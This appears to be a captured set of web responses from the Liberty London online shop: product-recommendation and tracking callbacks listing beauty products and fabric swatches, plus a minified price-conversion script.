request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1768664801574&_device=mac&userId=&cookieId=bcZairG0in8ZVNH0Q5TfhaSp12&emailId=&anchors=id%3A%3A406823%7C%7Csku%3A%3A1001501475%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcZairG0in8ZVNH0Q5TfhaSp12%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22406823%22%2C%22sku%22%3A%221001501475%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 842
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000778480","product_name":"Scalp Solutions Refreshing Protective Mist 100ml","image_url":"http://i8.amplience.net/i/liberty/000778480-R506859006-2?","product_url":"https://www.libertylondon.com/uk/scalp-solutions-refreshing-protective-mist-100ml-000778480.html"},{"id":"000741579","product_name":"Soothing Anti-Dandruff Cure 60ml","image_url":"http://i8.amplience.net/i/liberty/000741579-R426449006-2?","product_url":"https://www.libertylondon.com/uk/soothing-anti-dandruff-cure-60ml-000741579.html"},{"id":"000785614","product_name":"Trepak Weave in September","image_url":"http://i8.amplience.net/i/liberty/000785614-R520623006-1?","product_url":"https://www.libertylondon.com/uk/trepak-weave-in-september-000785614.html"},{"id":"000810465","product_name":"Smoke Room Spray 100ml","image_url":"http://i8.amplience.net/i/liberty/000810465-R577141006-1?","product_url":"https://www.libertylondon.com/uk/smoke-room-spray-100ml-000810465.html"},{"id":"000744409","product_name":"Aire Eau De Toilette 50ml","image_url":"http://i8.amplience.net/i/liberty/000744409-R431955006-1?","product_url":"https://www.libertylondon.com/uk/aire-eau-de-toilette-50ml-000744409.html"},{"id":"000781088","product_name":"Fabric Swatch - Duncombe in Lapis","image_url":"http://i8.amplience.net/i/liberty/000781088-R512714006-1?","product_url":"https://www.libertylondon.com/uk/fabric-swatch---duncombe-in-lapis-000781088.html"},{"id":"000759917","product_name":"Outdoor Fabric Swatch – Chile Palm Lovell Jacquard in Pewter","image_url":"http://i8.amplience.net/i/liberty/000759917-R464431006-1?","product_url":"https://www.libertylondon.com/uk/outdoor-fabric-swatch-%E2%80%93-chile-palm-lovell-jacquard-in-pewter-000759917.html"},{"id":"362330","product_name":"Black Saffron Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/362330-1001344918-1?","product_url":"https://www.libertylondon.com/uk/black-saffron-eau-de-parfum-100ml-362330.html"},{"id":"000759958","product_name":"Outdoor Fabric Swatch – Tempera Marwood in Willow","image_url":"http://i8.amplience.net/i/liberty/000759958-R464472006-1?","product_url":"https://www.libertylondon.com/uk/outdoor-fabric-swatch-%E2%80%93-tempera-marwood-in-willow-000759958.html"},{"id":"000807526","product_name":"Archive Geo Marsden Velvet in Jade Stone","image_url":"http://i8.amplience.net/i/liberty/000807526-R570619006-2?","product_url":"https://www.libertylondon.com/uk/archive-geo-marsden-velvet-in-jade-stone-000807526.html"},{"id":"000605576","product_name":"Lip Veil","image_url":"http://i8.amplience.net/i/liberty/000605576-R238480006-3?","product_url":"https://www.libertylondon.com/uk/lip-veil-000605576.html"},{"id":"000807578","product_name":"Fabric Swatch - Arlo Stripe in Pewter","image_url":"http://i8.amplience.net/i/liberty/000807578-R570671006-1?","product_url":"https://www.libertylondon.com/uk/fabric-swatch---arlo-stripe-in-pewter-000807578.html"}],"recoUUID":"2e2188d5-1d23-4677-910b-db799badab37"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/globalePriceConverter.js
body_size: 520
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=764)}({764:function(e,t,n){"use strict";function r(){}function i(){(new r).convertPrices(),console.log("PriceConverter - init")}r.prototype.generateRequest=function(){this.priceElements.forEach(function(e){var t=e.dataset.originalPrice+"_"+("true"===e.dataset.isDiscount);t in this.requestDataObj||(this.requestDataObj[t]={originalPrice:e.dataset.originalPrice,isDiscount:e.dataset.isDiscount})}.bind(this))},r.prototype.sendRequest=function(e){if(Object.keys(this.requestDataObj).length>0){var t=new window.XMLHttpRequest;t.open("POST",window.scriptLoaderData.globaleConvertPriceUrl,!0),t.setRequestHeader("Content-type","application/json"),t.onreadystatechange=function(){if(4===t.readyState&&200===t.status)try{this.responseDataObj=JSON.parse(t.responseText),e.apply(this)}catch(e){}}.bind(this),t.send(JSON.stringify(this.requestDataObj))}},r.prototype.replacePriceValue=function(){Object.keys(this.responseDataObj).length>0&&this.priceElements.forEach(function(e){var t=e.dataset.originalPrice+"_"+("true"===e.dataset.isDiscount);t in this.responseDataObj&&(e.innerHTML=this.responseDataObj[t])}.bind(this))},r.prototype.convertPrices=function(){this.priceElements=document.querySelectorAll("[data-original-price]"),this.requestDataObj={},this.responseDataObj={},this.generateRequest(),this.sendRequest(this.replacePriceValue)},/complete|interactive|loaded/.test(document.readyState)?i():document.addEventListener("DOMContentLoaded",i),$("body").on("priceConverter:update",i)}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1768664801576&_device=mac&userId=&cookieId=bcZairG0in8ZVNH0Q5TfhaSp12&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcZairG0in8ZVNH0Q5TfhaSp12%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"234f0cfa-df68-40c2-b844-0a24b3b172bb"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=bcZairG0in8ZVNH0Q5TfhaSp12&userId=&emailId=&products=id%3A%3A000778480%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000741579%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000785614%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000810465%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000744409%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000781088%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000759917%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A362330%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000759958%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000807526%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000605576%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000807578%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=3445&anchors=406823&__recoUUID=2e2188d5-1d23-4677-910b-db799badab37&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Frelev%25C3%25A9e-lash-curler-406823.html&__cq_uuid=bcZairG0in8ZVNH0Q5TfhaSp12&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22406823%22%2C%22sku%22%3A%221001501475%22%7D%5D%7D&ls=true&_=1768664807197&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 164
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"bcZairG0in8ZVNH0Q5TfhaSp12","m":34128000}]);